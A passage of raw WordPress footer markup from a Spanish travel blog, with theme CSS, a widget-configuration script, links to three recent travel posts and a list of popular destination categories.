<div class="tdi_24_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_24_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:url("https://thewotme.com/wp-content/uploads/2020/12/footer_bg.jpg")!important;opacity:0.1!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_24_rand_style{background-color:#111111!important}</style></div><div class="vc_column tdi_27  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_27{vertical-align:baseline}.tdi_27>.wpb_wrapper,.tdi_27>.wpb_wrapper>.tdc-elements{display:block}.tdi_27>.wpb_wrapper>.tdc-elements{width:100%}.tdi_27>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_27>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_29  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_29{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_29,.tdi_29 .tdc-inner-columns{display:block}.tdi_29 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_31  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_31{vertical-align:baseline}.tdi_31 .vc_column-inner>.wpb_wrapper,.tdi_31 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_31 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_flex_block_1 tdi_32 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_32" >
<style>.td_block_template_2.widget>ul>li{margin-left:0!important}.td_block_template_2 .td-block-title{font-size:17px;font-weight:500;margin-top:0;margin-bottom:16px;line-height:31px;text-align:left}.td_block_template_2 .td-block-title>*{color:var(--td_text_header_color,#000)}.td_block_template_2 .td-related-title a{padding:0 20px 0 0}@media (max-width:767px){.td_block_template_2 .td-related-title a{font-size:15px}}.td_block_template_2 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.td-theme-wrap .tdi_32 .td-block-title>*,.td-theme-wrap .tdi_32 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_32 .td-subcat-item a:hover,.td-theme-wrap .tdi_32 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_32 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_32 .td-subcat-dropdown:hover .td-subcat-more i{color:#ffffff}.td-theme-wrap .tdi_32 .td-subcat-dropdown ul:after{background-color:#ffffff}.td-theme-wrap .tdi_32 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_32 .td_quote_on_blocks,.td-theme-wrap .tdi_32 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_32 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_32 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_32 .td-instagram-user a{color:#ffffff}.td-theme-wrap .tdi_32 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_32 .td-load-more-wrap a:hover{background-color:#ffffff;border-color:#ffffff}.td-theme-wrap .tdi_32 .td-read-more a,.td-theme-wrap .tdi_32 .td-weather-information:before,.td-theme-wrap .tdi_32 .td-weather-week:before,.td-theme-wrap .tdi_32 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_32 .td-post-category,.td-theme-wrap .tdi_32 .td-post-category:hover{background-color:#ffffff}@media (max-width:767px){.tdi_32{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_32{margin-bottom:20px!important}}</style>
<style>.tdi_32 .td-image-wrap{padding-bottom:70%}.tdi_32 .entry-thumb{background-position:center 50%}.tdi_32 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_32 .td-image-container,.ie11 .tdi_32 .td-image-container{flex:0 0 auto}.tdi_32 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_32 .td-module-meta-info,.ie11 .tdi_32 .td-module-meta-info{flex:1}body .tdi_32 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_32 .td-module-meta-info{padding:0 0 0 16px;border-color:#eaeaea}.tdi_32 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:13px;margin-bottom:13px}.tdi_32 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_32 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_32 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_32 .td-post-vid-time{display:block}.tdi_32 .td-post-category:not(.td-post-extra-category){display:none}.tdi_32 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_32 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_32 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_32 .td-read-more{display:none}.tdi_32 .td-author-date{display:inline}.tdi_32 .td-post-author-name{display:none}.tdi_32 .entry-review-stars{display:inline-block;color:#ffffff}.tdi_32 .td-icon-star,.tdi_32 .td-icon-star-empty,.tdi_32 .td-icon-star-half{font-size:15px}.tdi_32 .td-module-comments{display:none}.tdi_32 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_32 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_32 .td-module-title a{color:#ffffff;box-shadow:inset 0 0 0 0 #000}.tdi_32 .td_module_wrap:hover .td-module-title a{color:#4db2ec!important}.tdi_32 .td-block-title a,.tdi_32 .td-block-title span{font-size:18px!important}.tdi_32 .entry-title{font-size:14px!important;line-height:1.4!important;font-weight:500!important}html:not([class*='ie']) .tdi_32 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_32 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_32 .td_module_wrap{padding-bottom:13px;margin-bottom:13px;padding-bottom:13px!important;margin-bottom:13px!important}.tdi_32 .td-module-container:before{bottom:-13px}.tdi_32 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_32 .td_module_wrap .td-module-container:before{display:block!important}.tdi_32 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_32 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_32 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_32 .td-module-meta-info{padding:0 0 0 13px}.tdi_32 .td_module_wrap{width:100%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_32 .td_module_wrap{float:right}.tdi_32 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_32 .td-module-container:before{bottom:-10px}.tdi_32 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_32 .td_module_wrap .td-module-container:before{display:block!important}.tdi_32 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_32 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_32 .entry-title{font-size:12px!important}@media (min-width:768px){.tdi_32 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_32 .td_module_wrap{width:100%;float:left;padding-bottom:13px;margin-bottom:13px;padding-bottom:13px!important;margin-bottom:13px!important}.rtl .tdi_32 .td_module_wrap{float:right}.tdi_32 .td-module-container:before{bottom:-13px}.tdi_32 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_32 .td_module_wrap .td-module-container:before{display:block!important}.tdi_32 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_32 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_32 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_32 = new tdBlock();
block_tdi_32.id = "tdi_32";
block_tdi_32.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"td_218x150","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxM3B4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjI2In0=","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","limit":"3","block_template_id":"td_block_template_2","f_header_font_size":"18","f_header_font_weight":"","header_text_color":"#ffffff","title_txt":"#ffffff","sort":"","title_txt_hover":"#4db2ec","tdc_css":"[base64]","rev_txt":"#ffffff","post_ids":"","video_icon":"24","custom_title":"\u00daLTIMAS PUBLICACIONES","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_32","tdc_css_class":"tdi_32","tdc_css_class_style":"tdi_32_rand_style"}';
block_tdi_32.td_column_number = "1";
block_tdi_32.block_type = "td_flex_block_1";
block_tdi_32.post_count = "3";
block_tdi_32.found_posts = "374";
block_tdi_32.header_color = "";
block_tdi_32.ajax_pagination_infinite_stop = "";
block_tdi_32.max_num_pages = "125";
tdBlocksArray.push(block_tdi_32);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">ÚLTIMAS PUBLICACIONES</span></h4></div><div id=tdi_32 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://thewotme.com/2025/12/namibia-en-su-maxima-esencia-una-travesia-por-los-lugares-imprescindibles-del-pais-mas-fascinante-del-africa-austral/"  rel="bookmark" class="td-image-wrap " title="Namibia en su máxima esencia: una travesía por los lugares imprescindibles del país más fascinante del África austral" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/thewotme.com/wp-content/uploads/2025/12/namibia-4790487_1920.jpg?resize=218%2C150&ssl=1"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://thewotme.com/2025/12/namibia-en-su-maxima-esencia-una-travesia-por-los-lugares-imprescindibles-del-pais-mas-fascinante-del-africa-austral/"  rel="bookmark" title="Namibia en su máxima esencia: una travesía por los lugares imprescindibles del país más fascinante del África austral">Namibia en su máxima esencia: una travesía por los lugares imprescindibles del país más fascinante del África austral</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://thewotme.com/2024/09/es-seguro-viajar-a-israel/"  rel="bookmark" class="td-image-wrap " title="¿ Es seguro viajar a Israel ?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/thewotme.com/wp-content/uploads/2024/09/es-seguro-viajar-a-israel.jpg?resize=218%2C150&ssl=1"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://thewotme.com/2024/09/es-seguro-viajar-a-israel/"  rel="bookmark" title="¿ Es seguro viajar a Israel ?">¿ Es seguro viajar a Israel ?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://thewotme.com/2024/09/memoria-de-viajes-2023-dos-en-ruta/"  rel="bookmark" class="td-image-wrap " title="Memoria de viajes 2023: Dos en ruta" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/thewotme.com/wp-content/uploads/2024/02/IMG_0920_portada.jpg?resize=218%2C150&ssl=1"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://thewotme.com/2024/09/memoria-de-viajes-2023-dos-en-ruta/"  rel="bookmark" title="Memoria de viajes 2023: Dos en ruta">Memoria de viajes 2023: Dos en ruta</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_34  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_34{vertical-align:baseline}.tdi_34 .vc_column-inner>.wpb_wrapper,.tdi_34 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_34 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_instagram tdi_35 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_35" >
<style>.td-instagram-element{position:relative;float:left}.td-instagram-element a{position:relative;display:block;height:0;padding-bottom:100%;background-size:cover;background-repeat:no-repeat;background-position:center center}.td-instagram-element a:before{content:'';width:94%;height:94%;border:1px solid #fff;opacity:0;position:absolute;top:0;left:0;bottom:0;right:0;margin:auto;-webkit-transition:opacity 0.3s ease 0s;transition:opacity 0.3s ease 0s}.td-instagram-element a:after{content:'';width:100%;height:100%;opacity:0;position:absolute;top:0;left:0;background-color:#fff;-webkit-transition:opacity 0.3s ease 0s;transition:opacity 0.3s ease 0s}.td-instagram-element:hover a:before{opacity:0.4}.td-instagram-element:hover a:after{opacity:0.1}.td-images-on-row-1 .td-instagram-element{width:100%}.td-images-on-row-2 .td-instagram-element{width:50%}.td-images-on-row-3 .td-instagram-element{width:33.33333333%}.td-images-on-row-4 .td-instagram-element{width:25%}.td-images-on-row-5 .td-instagram-element{width:20%}.td-images-on-row-6 .td-instagram-element{width:16.66666667%}.td-images-on-row-7 .td-instagram-element{width:14.28571428571429%}.td-images-on-row-8 .td-instagram-element{width:12.5%}.td-image-gap-2{margin:0 -2px}.td-image-gap-2 .td-instagram-element{padding:0 2px 4px}.td-image-gap-5{margin:0 -5px}.td-image-gap-5 .td-instagram-element{padding:0 5px 10px}.td_block_instagram .td-video-play-ico{pointer-events:none}.td_block_instagram .td-icon-insta-carousel{left:50%}.td-instagram-header{display:flex;align-items:center;position:relative;margin-bottom:16px}.td-instagram-profile-image{position:relative;width:60px;height:60px;border-radius:60px;overflow:hidden;margin-right:12px;float:left}.td-instagram-profile-image img{display:block}.td-instagram-profile-image-elem{position:absolute;top:0;left:0;width:100%;height:100%;background-repeat:no-repeat;background-size:cover;background-position:center}.td-instagram-meta{margin-top:-2px;font-size:13px;color:#000}.td-instagram-button{position:absolute;top:14px;right:0;padding:8px 14px 9px;border:1px solid #ededed;line-height:1;font-size:13px;color:#444;-webkit-transition:all 0.2s ease 0s;transition:all 0.2s ease 0s}.td-instagram-button:hover{border-color:#ccc;text-decoration:none!important}.td-instagram-user{font-size:15px;font-weight:600}.td-instagram-user a{line-height:26px;color:var(--td_theme_color,#4db2ec)}.td-instagram-user a:hover{text-decoration:none!important}.td-instagram-followers span{font-weight:600}.td_block_instagram .td-column-1 .td-images-on-row-3 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-4 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-5 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-6 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px}.td_block_instagram .td-column-2 .td-images-on-row-5 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-6 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px}.td_block_instagram .td-column-3 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-3 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px}.td_block_instagram .td-instagram-user a{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;max-width:100%;display:block;margin-right:80px}body .tdi_35 .td-instagram-element:hover:before{opacity:0}@media (max-width:767px){.td-images-on-row-6 .td-instagram-element{width:33.33333333%}}@media (max-width:767px){.td-images-on-row-4 .td-instagram-element,.td-images-on-row-5 .td-instagram-element,.td-images-on-row-7 .td-instagram-element,.td-images-on-row-8 .td-instagram-element{width:50%}}@media (max-width:767px){.td_block_instagram .td-instagram-element .td-video-play-ico{width:24px;height:24px;font-size:24px}}@media (min-width:768px) and (max-width:1018px){.td_block_instagram .td-column-1 .td-instagram-button{display:none}}@media (min-width:768px) and (max-width:1018px){.td_block_instagram .td-column-1 .td-instagram-user a{margin-right:0}}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://www.instagram.com/iamtravelblogger" class="td-pulldown-size">INSTAGRAM @ many travellers</a></h4></div><div id=tdi_35 class="td-instagram-wrap td_block_inner td-column-1"></div></div></div></div></div><div class="vc_column_inner tdi_37  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_37{vertical-align:baseline}.tdi_37 .vc_column-inner>.wpb_wrapper,.tdi_37 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_37 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_popular_categories tdi_38 widget widget_categories td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_38" >
<style>.td-theme-wrap .tdi_38 .td-block-title>*,.td-theme-wrap .tdi_38 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_38 .td-subcat-item a:hover,.td-theme-wrap .tdi_38 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_38 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_38 .td-subcat-dropdown:hover .td-subcat-more i{color:#ffffff}.td-theme-wrap .tdi_38 .td-subcat-dropdown ul:after{background-color:#ffffff}.td-theme-wrap .tdi_38 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_38 .td_quote_on_blocks,.td-theme-wrap .tdi_38 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_38 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_38 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_38 .td-instagram-user a{color:#ffffff}.td-theme-wrap .tdi_38 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_38 .td-load-more-wrap a:hover{background-color:#ffffff;border-color:#ffffff}.td-theme-wrap .tdi_38 .td-read-more a,.td-theme-wrap .tdi_38 .td-weather-information:before,.td-theme-wrap .tdi_38 .td-weather-week:before,.td-theme-wrap .tdi_38 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_38 .td-post-category,.td-theme-wrap .tdi_38 .td-post-category:hover{background-color:#ffffff}@media (min-width:768px) and (max-width:1018px){.tdi_38{margin-bottom:20px!important}}</style>
<style>.td_block_popular_categories{padding-bottom:0}.tdi_38 .td-cat-name{color:#ffffff}.tdi_38 .td-cat-no{color:#ffffff}.tdi_38 li:hover .td-cat-name{color:#4db2ec}.tdi_38 li:hover .td-cat-no{color:#4db2ec}.tdi_38 .td-block-title a,.tdi_38 .td-block-title span{font-size:18px!important}@media (min-width:768px) and (max-width:1018px){.tdi_38 li{font-size:13px!important;line-height:26px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">DESTINOS POPULARES</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://thewotme.com/category/europa/"><span class="td-cat-name">Europa</span><span class="td-cat-no">167</span></a></li><li><a href="https://thewotme.com/category/america-2/"><span class="td-cat-name">América</span><span class="td-cat-no">87</span></a></li><li><a href="https://thewotme.com/category/pueblos-y-ciudades/"><span class="td-cat-name">Pueblos y Ciudades</span><span class="td-cat-no">82</span></a></li><li><a href="https://thewotme.com/category/asia/"><span class="td-cat-name">Asia</span><span class="td-cat-no">77</span></a></li><li><a href="https://thewotme.com/category/espana-spain/"><span class="td-cat-name">España</span><span class="td-cat-no">60</span></a></li><li><a href="https://thewotme.com/category/historia/"><span class="td-cat-name">História</span><span class="td-cat-no">60</span></a></li><li><a href="https://thewotme.com/category/especiales/"><span class="td-cat-name">Especiales</span><span class="td-cat-no">54</span></a></li><li><a href="https://thewotme.com/category/inglaterra-2/"><span class="td-cat-name">Inglaterra</span><span class="td-cat-no">44</span></a></li></ul></div></div></div></div></div><div class="vc_row_inner tdi_40  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_40{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_40,.tdi_40 .tdc-inner-columns{display:block}.tdi_40 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_42  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_42{vertical-align:baseline}.tdi_42 .vc_column-inner>.wpb_wrapper,.tdi_42 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_42 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (min-width:768px) and (max-width:1018px){.tdi_42{margin-bottom:0px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_44  td_separator_solid td_separator_center"><span style="border-color:rgba(255,255,255,0.1);border-width:1px;width:80%;"></span>
<style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}@media (min-width:768px) and (max-width:1018px){.tdi_44{margin-bottom:20px!important}}</style></div></div></div></div></div><div class="vc_row_inner tdi_46  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_46{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_46,.tdi_46 .tdc-inner-columns{display:block}.tdi_46 .tdc-inner-columns{width:100%}.tdi_46{padding-bottom:30px!important}.tdi_46 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_46{padding-bottom:20px!important}}</style><div class="vc_column_inner tdi_48  wpb_column vc_column_container tdc-inner-column td-pb-span4">
